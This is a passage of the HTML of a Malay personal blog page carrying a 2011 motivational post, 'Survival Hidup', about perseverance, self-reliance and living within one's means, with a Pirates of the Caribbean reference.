<span class='touch-button'><i class='fa fa-angle-down'></i></span>
</div>
<div class='nav nav__primary clearfix section' id='top menu'><div class='widget HTML' data-version='1' id='HTML10'>
<ul class='flexnav' data-breakpoint='800' id='menu-hercules'>
										<li><a href='/'>Home<span/></span></a>
</li>

<li><a href='http://www.padinrose.com/2009/09/selamat-datang-ke-padinno.html'>About</a></li>

<li><a href='http://www.padinrose.com/p/contact.html'>Contact</a></li>

<li><a href='http://www.padinrose.com/p/disclaimer_5.html'>Disclaimer</a></li>
										<li><a href='#'>Gaya Hidup</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/travel.html'>Travel</a></li>
												<li><a href='http://www.padinrose.com/p/die-cast-model.html'>Die Cast Model</a></li>
												
																					</ul>
										</li>
										
										<li><a href='http://www.padinrose.com/p/tips-padin.html'>Tips & Panduan</a>						
										</li>



<li><a href='#'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRDLLP_IHRa_vueYagalUqZK7IlN-_aocpA-Xdlx7ssg_0AXlM44E2nfjV9efp3ublkNbXAXhHbndvjxDBhaz_H9WQV7ysRZid2x2N7JSH0T8qhHBPyc9Uldhth_LBCXPVPLSYSNHODA/s1600/Hot.gif"/>Download</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/ebook-percuma.html'>Ebook Percuma</a></li>

<li><a href='http://www.padinrose.com/p/tips-powerpoint-percuma.html'>8 Tips Powerpoint</a></li>

<li><a href='http://www.padinrose.com/2017/12/ebook-oh-senangnya-siri-1.html'>Oh! Senangnya</a></li>

<li><a href='http://bit.ly/downloadebookshopee'>Buat Duit Dengan Shopee</a></li>
												<li><a href='http://bit.ly/1UiroXo'>Psstt.. Untuk Wanita Sahaja</a></li>
												
																					</ul>
										</li></ul>
</div></div>
</div>
</div>
<!--<div class="row"> -->
<!-- </div> -->
</div>
</div>
</div>
</header>
<div class='content-holder clearfix'>
<div class='container'>
<div class='row'>
<div class='span12'>
<div class='row'>
<div class='span12 second-head-sora section' id='title-header'><div class='widget HTML' data-version='1' id='HTML11'>
</div></div>
</div>
<div class='row'>
<div class='span8 right section' id='main content'><div class='widget Blog' data-version='1' id='Blog1'>
<div id='breakcrumb' style='display:none'>
<!--Can't find substitution for tag [navMessage]-->
</div>
<article class='post__holder'>
<div id='summary9194338395852171059' style='display:none;'>
<div style="text-align: justify;">Teringat babak di mana Kapten Barbossa menceritakan situasi di mana dia dan <i>Black Pearl</i> yang cuba di musnahkan oleh Blackbeard, dia cuba bertahan dengan segala usaha yang ada dan walaupun terpaksa hilang sebelah kakinya, namum Barbossa tetap optimis untuk <i>survive</i>.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Begitulah hendaknya kita dalam hidup ni. Jangan mudah mengalah. Hidup dengan azam. Hidup dengan usaha. Pasti segala apa yang kita hajati akan berhasil. Bulatkan tekad, hadapi segala rintangan dengan cara penyelesaian yang terbaik.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Siapa yang boleh bantu kita untuk cemerlang dalam peperiksaan? Siapa yang boleh bantu kita untuk hidup sempurna? Siapa yang boleh bantu kita untuk mendapat kerjaya yang baik? Siapa yang boleh bantu kita untuk memenangi pilihan hati?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Tkr4dXdKvU64B7f_3MmVqjb-eNLettYENTb52-ziu5HSA2E2UeoYx083UUbDxHFW0rUO3CqA6MK_zMNrACATz35S0umnn6HXlNQwOQEGKiqd1a8aCt5sYZf5XqtSoTa1DHIc-q2XP3D9/s1600/permandangan+laut.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="permandangan laut" border="0" id="BLOGGER_PHOTO_ID_5656535209199477666" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_Tkr4dXdKvU64B7f_3MmVqjb-eNLettYENTb52-ziu5HSA2E2UeoYx083UUbDxHFW0rUO3CqA6MK_zMNrACATz35S0umnn6HXlNQwOQEGKiqd1a8aCt5sYZf5XqtSoTa1DHIc-q2XP3D9/s400/permandangan+laut.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" title="permandangan laut" /></a><br /></div><div style="text-align: justify;">Tanya diri anda, dan <i>at the end of story</i>, semua jawapan itu akan berbalik kepada diri anda. Andalah yang akan menentukan laluan hidup anda samada cemerlang, ataupun apa sahaja yang anda hajati. Bagi aku, semua yang berlaku dalam ranjau kehidupan aku adalah motivasi terbaik untuk aku bertahan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Aku <i>survive</i> sendiri dalam penentuan kehidupan yang aku telah, sedang dan akan aku lalui. Pasti kalian juga begitu. Aku taknak menyusahkan isi keluarga aku, dan apa sahaja kehendak, aku yang buat keputusan mengikut apa yang aku mampu.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bagi yang mengikuti 'cerita' aku, sememangnya aku agak ketinggalan dan lambat dalam setiap perkara. Tetapi aku tak cakap aku tak akan dapat memilikinya kan? Mungkin cepat atau lambat sahaja. Manisnya bila memiliki sesuatu dengan usaha sendiri. Ibubapa, guru dan kawan - kawan mungkin sebagai pendorong semangat sahaja.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Yang pentingnya ada perancangan dan tekad yang kuat untuk melaksanakan perancangan tersebut. Dulu - dulu bukan aku tak mahu beli kereta, bukan aku tak mahu ambil lesen memandu, tetapi aku hanya memikirkannya bila keadaan sesuai. Bila status kewangan dah stabil, bolehla berkira - kira untuk maju setapak lagi.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Aku bukan jenis yang nak sesuatu perkara, perlu segera dan perlu menyusahkan orang lain. Tidak. Biarlah lambat sedikit asalkan tidak mengheret orang lain. Ada yang hidupnya mudah, semuanya di suap - sedikit pun aku tidak berasa cemburu kerana itu laluan hidupnya sendiri. Apa yang aku tekankan di sini, mana - mana yang senasib dengan aku, hanya satu perkara - ukur baju di badan sendiri.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Beringatlah tentang satu perkara, jika anda fikirkan boleh, anda pasti boleh! Sebab, semua yang terjadi dalam hidup anda, diri sendiri yang menetukannya. Tara...</div>
</div>
<script type='text/javascript'>createSummaryAndThumb1("summary9194338395852171059","Survival Hidup","https://www.padinrose.com/2011/09/survival-hidup.html","9/26/2011","0","<a href='https://www.padinrose.com/search/label/pendapat?max-results=6' rel='tag'>pendapat</a>, ","<a href=''>Padin</a>");</script>
<div class='share-buttons'>
<div class='shareon'>Share on:</div>
<a class='hs-icon fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.padinrose.com/2011/09/survival-hidup.html' target='_blank'></a>
<a class='hs-icon fa fa-twitter' href='http://twitter.com/share?url=https://www.padinrose.com/2011/09/survival-hidup.html' target='_blank'></a>
<a class='hs-icon fa fa-google-plus' href='https://plus.google.com/share?url=https://www.padinrose.com/2011/09/survival-hidup.html' target='_blank'></a>
<a class='hs-icon fa fa-digg' href='http://www.digg.com/submit?url=https://www.padinrose.com/2011/09/survival-hidup.html' target='_blank'></a>
<a class='hs-icon fa fa-reddit' href='http://reddit.com/submit?url=https://www.padinrose.com/2011/09/survival-hidup.html' target='_blank'></a>
<a class='hs-icon fa fa-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=https://www.padinrose.com/2011/09/survival-hidup.html' target='_blank'></a>
<a class='hs-icon fa fa-pinterest' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'></a>
<a class='hs-icon fa fa-stumbleupon' href='http://www.stumbleupon.com/submit?url=https://www.padinrose.com/2011/09/survival-hidup.html' target='_blank'></a>
<a class='hs-icon fa fa-tumblr' href='http://www.tumblr.com/share/link?url=https://www.padinrose.com/2011/09/survival-hidup.html' target='_blank'></a>
<a class='hs-icon fa fa-envelope-o' href='mailto:?Subject=Survival Hidup&Body=https://www.padinrose.com/2011/09/survival-hidup.html' target='_blank'></a>
</div>
</article>
<ul class='paging'>
<li style='float:left;'>
<a class='btn-pagination' href='https://www.padinrose.com/2011/09/yang-tidak-boleh-di-beli.html' rel='prev'>&#8592; Previous post</a>
</li>
<li style='float:right;'>
<a class='btn-pagination' href='https://www.padinrose.com/2011/09/gambaran-peribadi.html' rel='next'>Next Post &#8594;</a>
</li>
<div class='clear'></div>
</ul>
<div class='related-posts'>
<h5 class='related-posts_h'>Related Posts</h5>
<ul class='related-posts_list clearfix'>
<script src='/feeds/posts/default/-/pendapat?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
													var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
													var maxresults=3;
													removeRelatedDuplicates_thumbs();
													printRelatedLabels_thumbs("https://www.padinrose.com/2011/09/survival-hidup.html");
												</script>
</ul>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h5 class='comments-h'>
0
comments
</h5>
<div class='comments-content'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div></div>
<div class='span4 sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://bit.ly/tipsbinawebedagang" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/be300x250.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='textwidget'>
<script type='text/javascript'>
											jQuery(window).load(function() {
												jQuery("#flexslider_vsxuiixcgg").flexslider({
													animation: "fade",
													smoothHeight : false,
													directionNav: false
												});
											});
										</script>
<div class='testimonials'>
<div class='flexslider no-bg ' id='flexslider_vsxuiixcgg'>
												<ul class='slides'>
													<li>
														<div class='testi-item'><span class='testi-info'>Blog ini memaparkan pelbagai panduan, tips, gaya hidup, hobi dan motivasi</span></div>
													</li>
													<li>
														<div class='testi-item'><span class='testi-info'>Semoga dapat memberi Manfaat & Inspirasi kepada anda!</span></div>
													</li>
												</ul>												
											</div>
											<div class='private-image'>
												
												<img alt='140x140' class='img-circle' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6O6ryqMKxVO216H2YEMR3JuxIW2rTps8tnoyXkikU6kiPCalYz4IRax8LogQfVCmDlzh7np_oHs7hDGkklN1yg4ADJ_9qr12A6_o8V_JpA6RwyOfX3BVHzusiN5hxMxI65AsHp_MrtzRm/s1600/My+Honda+EG.jpg' style='width: 120px; height: 120px;'/>
												<h3>Padin Rose</h3>
												<span>Est. Sept 2009</span>
											</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar 300 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6428444693"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2010/10/nasib-aku-berbeza.html' target='_blank'>
<img alt='' border='0' src='//2.bp.blogspot.com/_49OElgI0fM4/TLBovhoRQvI/AAAAAAAAAx0/u_TEosCF0QQ/w72-h72-p-k-no-nu/ubah.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2010/10/nasib-aku-berbeza.html'>Nasib Aku Berbeza</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2019/01/condos-in-selangor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4btlKaI3h6rjAUeMwUQ9NTweRDjmlviSOOPPsfbl5wU1nqRDHw9HAWsBBbW5DdsvJWWbfwvXU_J4prAMx8zPNBcQi0GuZUZI5NZCkts2CHzNeTcnG6wLB-xsMM8QmPvxsl6_00gblrn9Z/w72-h72-p-k-no-nu/condos+in+selangor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2019/01/condos-in-selangor.html'>Precautionary actions you should take if you have jointly-own a property with a toxic family member</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2019/03/cari-personaliti-melalui-gambar-haiwan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1boJRp9tDMK0hZsVqm2Ku7Z6qgMFYA4Ea3lU7Dz94AgA781ygJSNc8RHo7T2UML3xCV5ioJef4Z4uz8sBjCxk6o0AB517s2sHGB7CpXHFD7N1opozleOzN_lH7ZdFdgt1eMnUAAUk49OK/w72-h72-p-k-no-nu/Personaliti+melalui+melihat+haiwan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2019/03/cari-personaliti-melalui-gambar-haiwan.html'>Cari Personaliti Melalui Gambar Haiwan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2013/05/sijil-kekompetenan-gas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKZKxNUUg6g49XuhzWwOnAf9Y7E346adgIkguFAs9fvoC7STJUabuy7DKSof_9bQeU_QVXmn0usevE9JRhzYDNdBtQW6kUP6aPmFcRexgY_TPkEk3B8kqzDJdpFTxn3YNkAerxN2_qPgEG/w72-h72-p-k-no-nu/P4190033.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2013/05/sijil-kekompetenan-gas.html'>Sijil Kekompetenan Gas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2018/01/hdb-loan-vs-bank-loan_29.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmSKRG9KGQaDbROdJUa2O6Aqcfw2a66JM6_GRDV9BLxRvEh6lB6kq53DdwPM7uMPnhoZV-txu_gUl-aQHi_Tg1uYWAjr3pPaGQBOh65PpXxPVG2LnmYJZc6gq58qKCEJAe7dPwbjJz6WJX/w72-h72-p-k-no-nu/hdb+loan+vs+bank+loan.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2018/01/hdb-loan-vs-bank-loan_29.html'>HDB loan vs Bank loan</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="5352042022"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Naturehike Global Store</h2>
<div class='widget-content'>
<a href='https://shope.ee/2fnPc9RdVm'>
<img alt='Naturehike Global Store' height='600' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhwnVzeJuKYVdSxP3_Rz6VAToqGc7D22KeA6JLwD97cefuBt9VEGDT4aXnYGIzw3GPNMrGyZ68ClaqINV3q3ek9ys3IS4_7HYiN2kh3e6IOQmd3VWnkbDbuw56RIJMnH4Rh3Jhdeup0foAsgk0ZGswXCLDS608jzsZrhz8ONROmqOnmr2cbEaBgTsadZvn-=s600' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1735660800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1740758400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1704038400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1717171200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1709222400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1672502400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1701360000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1698768000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1685548800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1682870400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1680278400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1677600000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1675180800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1672502400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1640966400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1667232000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1661961600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1656604800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1654012800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1651334400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1643644800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1640966400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1609430400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1638288000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1630425600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1627747200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1622476800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1617206400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1612108800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/02/'>February</a>
